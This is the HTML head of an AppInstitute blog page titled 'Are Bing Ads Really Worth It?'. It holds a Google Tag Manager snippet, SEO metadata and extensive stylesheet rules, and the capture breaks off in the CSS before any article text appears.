

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appinstitute.com/are-bing-ads-worth-it/
body_size: 54159
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2L2W8T');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="Khy7gAEx4DcjH6XR_7qNZDxY8PJ4URA_yEJAlTPp33Y" />
<meta name="google-site-verification" content="OVGOjL-UFbo2SDXu32PnwPJplKyA9rF8FAmrl4Ci69k" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Are Bing Ads Really Worth It? - AppInstitute</title>
<!-- favicon -->
<link rel="shortcut icon" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/favicon_16_appinst.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon144.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon114.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon72.png">
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://appinstitute.com/wp-content/themes/zerif-lite/images/apple-touch-icon57.png">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://appinstitute.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://appinstitute.com/wp-content/themes/zerif-lite/js/html5.js"></script>
<link rel="stylesheet" href="https://appinstitute.com/wp-content/themes/zerif-lite/css/ie.css" type="text/css">
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="It&#039;s a question every PPC manager asks themselves at one point. Are Bing Ads really worth it? The answer isn&#039;t always straightforward." />
	<link rel="canonical" href="https://appinstitute.com/are-bing-ads-worth-it/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Are Bing Ads Really Worth It? - AppInstitute" />
	<meta property="og:description" content="It&#039;s a question every PPC manager asks themselves at one point. Are Bing Ads really worth it? The answer isn&#039;t always straightforward." />
	<meta property="og:url" content="https://appinstitute.com/are-bing-ads-worth-it/" />
	<meta property="og:site_name" content="AppInstitute" />
	<meta property="article:publisher" content="https://www.facebook.com/AppInstitute/" />
	<meta property="article:published_time" content="2018-04-05T08:00:18+00:00" />
	<meta property="article:modified_time" content="2025-05-15T15:37:33+00:00" />
	<meta property="og:image" content="https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Ian Naylor" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@appinstitute" />
	<meta name="twitter:site" content="@appinstitute" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ian Naylor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="7 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://appinstitute.com/are-bing-ads-worth-it/","url":"https://appinstitute.com/are-bing-ads-worth-it/","name":"Are Bing Ads Really Worth It? - AppInstitute","isPartOf":{"@id":"https://appinstitute.com/#website"},"primaryImageOfPage":{"@id":"https://appinstitute.com/are-bing-ads-worth-it/#primaryimage"},"image":{"@id":"https://appinstitute.com/are-bing-ads-worth-it/#primaryimage"},"thumbnailUrl":"https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png","datePublished":"2018-04-05T08:00:18+00:00","dateModified":"2025-05-15T15:37:33+00:00","author":{"@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b"},"description":"It's a question every PPC manager asks themselves at one point. Are Bing Ads really worth it? The answer isn't always straightforward.","breadcrumb":{"@id":"https://appinstitute.com/are-bing-ads-worth-it/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://appinstitute.com/are-bing-ads-worth-it/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/are-bing-ads-worth-it/#primaryimage","url":"https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png","contentUrl":"https://storage.googleapis.com/sales.appinst.io/2018/03/are-bing-ads-really-worth-it.png"},{"@type":"BreadcrumbList","@id":"https://appinstitute.com/are-bing-ads-worth-it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://appinstitute.com/"},{"@type":"ListItem","position":2,"name":"Are Bing Ads Really Worth It?"}]},{"@type":"WebSite","@id":"https://appinstitute.com/#website","url":"https://appinstitute.com/","name":"AppInstitute","description":"Create an App for iPhone &amp; Android with AppInstitute&#039;s App Builder","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://appinstitute.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://appinstitute.com/#/schema/person/cdb0984c67a792c2d102c9f16e368e2b","name":"Ian Naylor","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://appinstitute.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d8d17f10024a27d304417bbc7b3acb6?s=96&d=mm&r=g","caption":"Ian Naylor"},"sameAs":["http://appinstitute.com"],"url":"https://appinstitute.com/author/iann/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cms.appinstitute.com' />
<link rel="alternate" type="application/rss+xml" title="AppInstitute &raquo; Feed" href="https://appinstitute.com/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='perfmatters-lazy-load-css-inline-css' type='text/css'>
.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://appinstitute.com/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}
</style>
<link rel="https://api.w.org/" href="https://appinstitute.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://appinstitute.com/wp-json/wp/v2/posts/17124" /><style type="text/css">
/* Section shell */
.partner-pricing-section {
  background: #f8f9fa;
  padding: 60px 20px;
}

.partner-pricing-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 20px;
  color: #333;
}

.partner-pricing-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 50px;
}

/* Grid layout */
.partner-pricing-grid {
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
  max-width: 1100px;
  margin: 0 auto;
}

/* Cards */
.pricing-card {
  background: #ffffff;
  border-radius: 16px;
  padding: 35px;
  text-align: center;
  box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

.pricing-card h3 {
  font-size: 22px;
  margin-bottom: 10px;
  color: #111;
}

.pricing-tagline {
  color: #666;
  font-size: 14px;
  margin-bottom: 20px;
}

/* Price + earnings */
.pricing-amount {
  font-size: 42px;
  font-weight: bold;
  color: #111;
}

.pricing-amount span {
  font-size: 18px;
  color: #666;
  margin-left: 2px;
}

.pricing-earnings {
  background: #dcfce7;
  color: #166534;
  padding: 10px;
  border-radius: 8px;
  margin: 20px 0;
  font-weight: bold;
}

/* Feature list */
.pricing-features {
  text-align: left;
  list-style: none;
  padding: 0;
  margin: 0;
  color: #666;
  font-size: 14px;
}

.pricing-features li {
  padding: 8px 0;
}

/* Featured / middle card */
.pricing-card-featured {
  border: 2px solid #6366f1;
  position: relative;
  transform: scale(1.05);
}

.pricing-badge {
  background: #6366f1;
  color: #ffffff;
  padding: 8px 16px;
  border-radius: 20px;
  font-size: 12px;
  display: inline-block;
  margin-bottom: 15px;
}

/* Footnote */
.partner-pricing-footnote {
  text-align: center;
  margin-top: 40px;
  color: #666;
  font-size: 14px;
}

/* Responsive behaviour */
@media (max-width: 900px) {
  .partner-pricing-grid {
    grid-template-columns: 1fr;   /* stack cards */
    max-width: 500px;
  }

  .pricing-card-featured {
    transform: none;              /* no zoom on mobile */
  }
}

@media (max-width: 600px) {
  .partner-pricing-section {
    padding: 40px 16px;
  }

  .partner-pricing-section h2 {
    font-size: 28px;
    margin-bottom: 16px;
  }

  .partner-pricing-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .pricing-card {
    padding: 28px 22px;
  }

  .pricing-amount {
    font-size: 34px;
  }

  .pricing-earnings {
    font-size: 14px;
  }
}
</style>
<style type="text/css">
/* Section background + heading */
.partner-earnings-section {
  background: linear-gradient(135deg, #f0f9ff 0%, #e0f2fe 100%);
  padding: 60px 20px;
}

.partner-earnings-section h2 {
  text-align: center;
  font-size: 36px;
  margin-bottom: 16px;
  color: #333;
}

.partner-earnings-intro {
  text-align: center;
  font-size: 18px;
  color: #666;
  margin-bottom: 40px;
}

/* Card container */
.partner-earnings-card {
  max-width: 900px;
  margin: 0 auto;
  background: #ffffff;
  border-radius: 16px;
  padding: 40px;
  box-shadow: 0 10px 40px rgba(0, 0, 0, 0.1);
}

/* Scroll wrapper for mobile */
.earnings-table-wrapper {
  width: 100%;
  overflow-x: auto;
}

/* Table */
.earnings-table {
  width: 100%;
  border-collapse: collapse;
  text-align: center;
  min-width: 600px; /* so it scrolls instead of squashing */
}

.earnings-table thead tr {
  background: #6366f1;
  color: #ffffff;
}

.earnings-table th,
.earnings-table td {
  padding: 15px;
}

.earnings-table tbody tr {
  border-bottom: 1px solid #eeeeee;
}

.earnings-table .earnings-amount {
  font-weight: bold;
  color: #10b981;
}

.earnings-table .earnings-highlight {
  background: #f0fdf4;
}

.earnings-table .highlight {
  font-size: 20px;
}

/* Note text */
.earnings-note {
  text-align: center;
  margin-top: 20px;
  color: #666;
  font-size: 14px;
}

/* Responsive tweaks */
@media (max-width: 768px) {
  .partner-earnings-section {
    padding: 40px 16px;
  }

  .partner-earnings-section h2 {
    font-size: 28px;
  }

  .partner-earnings-intro {
    font-size: 16px;
    margin-bottom: 30px;
  }

  .partner-earnings-card {
    padding: 24px 16px 20px;
  }

  .earnings-table th,
  .earnings-table td {
    padding: 10px;
    font-size: 14px;
  }

  .earnings-table .highlight {
    font-size: 16px;
  }
}
</style>
<style type="text/css">
/* Slim CTA banner */
.partner-slim-cta {
  background: #fffff;  /* Light neutral grey – same vibe as journalist strip */
  padding: 10px 10px;
  margin: 50px 0;
  border-radius: 0px;
  border: 1px solid #e5e7eb;
}

.partner-slim-cta-inner {
  max-width: 1100px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 0px;
}

.partner-slim-text {
  font-size: 18px;
  color: #333;
  font-weight: 500;
}

/* Button inside slim banner */
.partner-slim-btn {
  background: #7AAC22 !important;
  color: #fff !important;
  font-size: 16px;
  padding: 10px 22px;
  border-radius: 10px;
  font-weight: 600;
  display: inline-block;
  white-space: nowrap;
  transition: background 0.2s ease;
}

.partner-slim-btn:hover {
  background: #6b961e !important;
}

/* Responsive */
@media (max-width: 768px) {
  .partner-slim-cta-inner {
    flex-direction: column;
    text-align: center;
  }
}
</style>
<style type="text/css">
/* Partner Feature Showcase */
.partner-feature-showcase {
  padding: 70px 20px 60px;
  background-color: #ffffff;
}

.partner-feature-showcase h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 18px;
  color: #333333;
}

.pf-intro,
.pf-sub {
  text-align: center;
  font-size: 17px;
  color: #555555;
  max-width: 760px;
  margin: 0 auto;
}

.pf-sub {
  margin-top: 6px;
  margin-bottom: 36px;
}

/* Grid – 3 x 3 on desktop */
.pf-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 22px;
  align-items: stretch;
}

/* Feature cards */
.pf-card {
  background-color: #ffffff;
  border-radius: 14px;
  padding: 18px 16px 16px;
  border: 1px solid #e5e7eb;
  box-shadow: 0 10px 24px rgba(15, 23, 42, 0.03);
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  transition: transform 0.15s ease, box-shadow 0.15s ease, border-color 0.15s ease;
  min-height: 170px; /* keeps rows visually uniform */
}

.pf-card:hover {
  transform: translateY(-3px);
  box-shadow: 0 18px 40px rgba(15, 23, 42, 0.08);
  border-color: #7AAC22;
}

/* Category tag */
.pf-tag {
  display: inline-block;
  padding: 4px 10px;
  border-radius: 999px;
  background-color: rgba(122, 172, 34, 0.09);
  color: #527617;
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 6px;
}

/* Card title */
.pf-card h3 {
  font-size: 17px;
  font-weight: 700;
  margin: 0 0 4px 0;
  line-height: 1.35;
  white-space: normal;
  word-break: keep-all;
  color: #222222;
}

/* Card body */
.pf-card p {
  font-size: 14px;
  line-height: 1.55;
  margin: 0;
  color: #555555;
}

/* Footnote */
.pf-footnote {
  text-align: center;
  margin-top: 30px;
  font-size: 15px;
  color: #666666;
}

/* Responsive layouts */
@media (max-width: 1024px) {
  .pf-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-feature-showcase {
    padding: 60px 16px 50px;
  }

  .partner-feature-showcase h2 {
    font-size: 28px;
  }

  .pf-grid {
    grid-template-columns: 1fr;
  }
}
</style>
<style type="text/css">
/* How the App Partner Program Works – 2x2 grid */
.partner-steps2-section {
  padding: 60px 20px 50px;
  background-color: #ffffff;
}

.partner-steps2-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 32px;
  color: #333333;
}

/* 2 x 2 grid on desktop */
.partner-steps2-grid {
  max-width: 1000px;
  margin: 0 auto;
  display: grid !important;
  grid-template-columns: repeat(2, minmax(0, 1fr));
  gap: 24px;
}

/* Cards */
.partner-step2-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 22px 22px 20px;
  box-shadow: 0 8px 18px rgba(0, 0, 0, 0.05);
}

/* Badge + heading on one line */
.partner-step2-header {
  display: flex;
  align-items: center;
  gap: 12px;
  margin-bottom: 8px;
}

.partner-step2-badge {
  width: 34px;
  height: 34px;
  border-radius: 999px;
  background-color: #7AAC22;
  color: #ffffff;
  font-weight: 700;
  font-size: 17px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
}

.partner-step2-header h3 {
  font-size: 20px;
  margin: 0;
  color: #333333;
}

/* Body text */
.partner-step2-card p {
  font-size: 15px;
  line-height: 1.7;
  color: #555555;
  margin: 0;
}

/* Stack on mobile */
@media (max-width: 768px) {
  .partner-steps2-grid {
    grid-template-columns: 1fr;
  }

  .partner-steps2-section h2 {
    font-size: 28px;
    margin-bottom: 24px;
  }
}
</style>
<style type="text/css">
/* Mobile App Market Section */
.partner-market-section {
  background: #09436B; /* deep green to match AppInstitute palette */
  color: #ffffff;
  padding: 20px 20px;
}

.partner-market-inner {
  max-width: 1000px;
  margin: 0 auto;
  text-align: center;
}

.partner-market-section h2 {
  font-size: 34px;
  margin-bottom: 20px;
}

.partner-market-intro {
  font-size: 18px;
  line-height: 1.8;
  max-width: 800px;
  margin: 0 auto 40px;
  opacity: 0.9;
}

/* Stats grid */
.partner-market-stats-grid {
  display: grid;
  grid-template-columns: repeat(4, minmax(0, 1fr));
  gap: 24px;
}

.partner-market-stat {
  padding: 22px 18px;
  border-radius: 14px;
  background: rgba(255, 255, 255, 0.06);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.18);
}

.partner-market-number {
  font-size: 32px;
  font-weight: 700;
  margin-bottom: 8px;
  color: #7AAC22; /* AppInstitute green accent */
}

.partner-market-stat p {
  font-size: 15px;
  line-height: 1.6;
  opacity: 0.9;
}

/* Responsive */
@media (max-width: 1024px) {
  .partner-market-stats-grid {
    grid-template-columns: repeat(2, minmax(0, 1fr));
  }
}

@media (max-width: 640px) {
  .partner-market-section {
    padding: 60px 16px;
  }

  .partner-market-section h2 {
    font-size: 28px;
  }

  .partner-market-stats-grid {
    grid-template-columns: 1fr;
  }

  .partner-market-stat {
    padding: 20px 18px;
  }
}
</style>
<style type="text/css">
/* Partner Benefits Section */
.partner-benefits-section {
  padding: 20px 20px;
  background-color: #ffffff;
}

.partner-benefits-section h2 {
  text-align: center;
  font-size: 34px;
  margin-bottom: 20px;
  color: #333333;
}

/* Grid layout */
.partner-benefits-grid {
  max-width: 1100px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: repeat(3, minmax(0, 1fr));
  gap: 30px;
}

/* Individual cards */
.partner-benefit-card {
  background: #f8f9fa;
  border-radius: 16px;
  padding: 32px 28px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0, 0, 0, 0.04);
}

.partner-benefit-icon {
  font-size: 44px;
  margin-bottom: 16px;
}

.partner-benefit-card h3 {
  font-size: 22px;
